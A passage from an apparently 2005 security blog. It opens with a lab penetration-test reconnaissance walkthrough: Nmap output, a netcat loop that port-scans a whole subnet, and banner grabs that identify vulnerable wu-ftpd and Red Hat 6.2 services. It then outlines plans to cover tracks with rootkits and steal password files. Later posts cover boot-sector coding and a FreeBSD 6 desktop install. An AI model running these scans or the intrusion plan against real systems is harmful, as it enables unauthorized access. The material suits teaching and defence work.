Difficulty=5084300 (Good luck!)
TCP ISN Seq. Numbers: D274202B D351884C D2D1BFC0 D31F4024 D2FE2C73 D2FE9AE5
IPID Sequence Generation: Incremental
Host (10.10.4.129) appears to be down, skipping it.
Host (10.10.4.130) appears to be down, skipping it.

As we can see, there is one host up, 10.10.4.128, with several services running. The same thing can be accomplished with Netcat, although not as gracefully. This can be scripted in Unix, however since my host OS is a Windows 2000 box, automating the scan with Netcat is a little trickier. The command I run to do this is

for /L %i in (1,1,256) do nc -z -n -vv 10.10.4.%i 1-1024

What I am doing here is using the DOS for command to loop through the numbers 1-256 and store this in a variable to pass into our Netcat command. Netcat will do a zero-connection (do not actually do anything on connection, but it does establish a full three way handshake), use numeric IP addresses, be verbose, and scan all systems in the 10.10.4.1/24 netblock, scanning for services running on ports 1 to 1024. While this is not an exact mirror of the Nmap scan, it indicates a similar approach.

Using the Nmap example above, the ports I am now interested in are as follows:
21/tcp open ftp
23/tcp open telnet
25/tcp open smtp
79/tcp open finger
98/tcp open linuxconf
111/tcp open sunrpc
113/tcp open auth
513/tcp open login
514/tcp open shell
515/tcp open printer
938/tcp open unknown
1024/tcp open kdm


What I need to do now is find out what these services are. What I will do is connect to each of these ports using another one of Netcats features, the ability to do raw TCP connection, to try and gather information from banners and system identifiers. Below is a screenshot of the connection to port 21, the FTP port. With the exception of the Telnet session below, I will not show any of the other services since it is outside the scope of my exploit.


In this example, I have identified the FTP version as being wu-2.6.0(1). Next, I Telnet into the machine, hoping to gather more information. The following banner is displayed:

Red Hat Linux release 6.2 (Zoot)
Kernel 2.2.14-5.0smp on an i686
login:

I have gathered a good amount of information about my target. I now have the following information to aid me during my attack:

  • Interesting listening ports.

  • The version of the FTP daemon running on the victim. In this case, wu-ftp version 2.6.0(1).

  • The version of the Operating System, Red Hat Linux 6.2 running kernel 2.2.14-5.

  • The architecture of the machine the victim is running on, in this case an X86 (i686) based machine.

This information allows me to narrow the scope of my vulnerability search. I can now focus on finding vulnerabilities for a particular architecture and service. Knowing the kernel version, I can find rootkits and other utilities that will cover my tracks geared towards this particular kernel. If I cannot find one precompiled, I can duplicate the architecture and compile the tools beforehand, minimizing my exposure time on the victims system.

Knowing this information, I have a few options. As indicated above, I can also attempt to duplicate this environment for testing exploits or to research vulnerabilities more in depth offline. This has a few benefits. First is that I can do a trial and error approach of trying an exploit and not setting off any alarms. The second is allowing me to get the source for the services I will target and attempting to find vulnerabilities in the source code. This can be a long drawn out processes however, but a very educational one. With sites like Metasploit out there, one can easily get the shell code to use as a payload for an attack. I plan on looking into that more in depth in a future article.

Another option is to search a known vulnerability database to see what I can find. I hit pay dirt easily with this approach since the services on this host are pretty dated. Searching on the SecurityFocus website turned up some remote vulnerabilities and exploits for wu-ftp 2.6.0.

This completes the preparation for attack. I have successfully scanned for and found a live system. I have scanned ports to discover what services are running on my target and identified vulnerable processes to take advantage of. From the banners, I gathered intelligence that was used to find vulnerability. And I now have a plan once I infiltrate the target system to cover my tracks and secure my position on there. In the next article, I will demonstrate the actual exploit, create my user account and steal the password files, and show the basic operation of Sguil for investigating this incident.

Monday, November 07, 2005

Write your own Boot-Sector at OmniNerd

I found an interesting article about writing your own boot sector code. Why would you want to do this? Lets say you are an aspiring Operating System developer writing your own hobby OS, or, for more malicious purposes, such as dabbling in the lost art of boot sector viruses. There is some great low level ASM code in this article to demonstrate this. This reminded me of a great Multi-Boot tool that was out a few years back called XOSL. Although grub does all the same things, it was a great little program for its time. Anyway, interesting read if you want to understand the fundamentals of the X86 boot process.

Sunday, November 06, 2005

FreeBSD 6 Installation

I took the plunge and completed my installation of FreeBSD 6. FreeBSD does not receive as much press as Linux does, so there is a good chance that the release of the long awaited version 6 might have flown under some people’s radar. Despite the lack off press, I feel that FreeBSD is a more stable system and definitely worth a look. I'd like to thank the FreeBSD team for all their work. Below are the steps I took to install FreeBSD 6 under a VM.

My goal here is to set up a Personal Desktop system in FreeBSD. I would like to set up an Office Suite (OpenOffice.org), a Web Browser (Mozilla), E-Mail Client (Evolution), and various odd programs (Sguil, development tools, etc). I would also like the system allow easy package installation via the ports collection, which I will not set up in this article.

FreeBSD comes with 3 CD’s, the Boot CD, and two installation CD’s. TO start the install, you can put in CD 1 of the installation CD, as the Boot CD is for net-based installs.



Once greeted with the FreeBSD welcome screen, I select the default option and continue. The installation programs displays various system information until I get into the actual install program. At the Main Menu, I choose custom, as I always want to try and customize the installation options for my systems.


At the custom installation menu, I choose option 2. In the options screen, I choose to turn off NFS, set my installation media to CD/DVD, and turn on DHCP. Once complete I type in Q to quit.



At the Custom Main Menu, I go into the partitions menu. Since I am not doing anything fancy here, I just type in A to tell the partition setup to use the entire disk. I set the new partition to be bootable, and type Q to quit. On the boot manager screen, I choose to install the FreeBSD boot manager.


This takes me back to the Custom Installation Menu.

I go to option 4 to create the disk labels. I only create 2 labels, 1 swap and the rest I set up as a root partition. There are more creative partition schemes out there; I just use this one to get into the OS ASAP.


I go into the Packages installation. The packages I choose are both developer and X-Developer, and X-User.



Since I set up the media previously, I just go to option 7 to commit my partition scheme, I agree to the warning to continue with the OS installation, and wait while the installation continues. When the base installation is complete, I am prompted to set any last minute options. I choose yes and am greeted with an expanded main menu.


I go into the packages selection, and I install the following packages.
Web\Mozilla
KDE\all packages
Irc\Xchat
Linux\Linux_base
Mail\Evolution
Mail\Fetchmail
Tcl\All
Editors\VIM
Astro\X-Earth

One thing I did not see what OpenOffice, which is my alternative Office Suite of choice. I will need to go back once installation is complete and install OpenOffice from ftp://ooopackages.good-day.net/pub/OpenOffice.org/FreeBSD/, but I will do this as a last step. Once I choose install, the installation begins.



I am prompted to put in CD #2. It prompts me a few times to switch CDs, which is kind of annoying. In future releases it would be nice if the FreeBSD team would add support for a more efficient queuing of package order. That way I can walk away from the installation and not have it wait half way through for the CDs to be switched repeatable. One plus is that the installation will take care of all the dependencies for all the packages I chose. This process takes a long time.

Once complete it takes me back to the extended menu. At this point I set my root password, create an additional user account for myself, DHCP, and set various other system options. I then exit the installation program and reboot. The same FreeBSD welcome screen I saw when I installed greets me once again. After going through the system information screens again, I finally end up at the FreeBSD login page.


I login and start X, however I am disappointed to find that KDE was not configured to work with X, so I will need to do some extra configuration. I need to replace the ttyv8 entry in /etc/ttys to start KDM. I login as root and change the ttyv8 line to look like so:

ttyv8 "/usr/local/bin/kdm -nodaemon" xterm on secure

When I reboot the system, I will get the KDM login manager and be allowed to go through the KDE setup wizard. So I reboot.




I see the KDM login screen as expected. Once I log in to my account, I get prompted to go through the KDE setup wizard. After I go through the wizard, I am greeted with the familiar KDE desktop environment.



I open up a Super User console window, and use pkg_add to install bash (which I prefer as my default shell). Also, I am not too happy with the 640x480 display I have here. I will need to configure X.Org to use other resolutions other than 640x480. In order to do this, I will need to create and modify a new configuration file. So I run the following command:

xorgcfg –textmode



I follow through the steps and set up my video card as a vesa card at 1024x768 24-bit color. Once the configuration file is saved, I save it to /etc/X11/xorg.conf and reboot the system. Once restarted, I was good to go. Below is a screen shot of me with an example spreadsheet created in Koffice Spread and working to setup Evolution as my Email client.


My final task, however, is to install OpenOffice.org on to FreeBSD 6. I prefer OpenOffice to Koffice. By running the command in the screen shot below, you can see how I started the installation.


The setup gives me a few messages to read through. It complains about not being able to find OpenSSL packages, and a few other warning, but the installation does complete. I type in openoffice.org-2.0.0 to run the program.


Outside of some issues such as figuring out the configuration for the video card, which is mostly due to the fact that I am still not used to working with X.Org as opposed to Xfree86, the FreeBSD installation was very easy. There are a few peculiarities that I will need to work out, such as fully configuring the sound card, but for the most part I am pleased with how little time and effort it took me to get up and running. There are plenty of other post-install configuration tasks, such as setting up the ports collection on this machine, however Richard Bejtlich has a number of articles explaining how to set this up, in addition to the numerous articles that are out there. I will be working with this over the next few weeks to see how much I like FreeBSD 6 vs. Fedora Core 4. While they both have the pros and cons, I look forward to seeing which one I can be more productive in.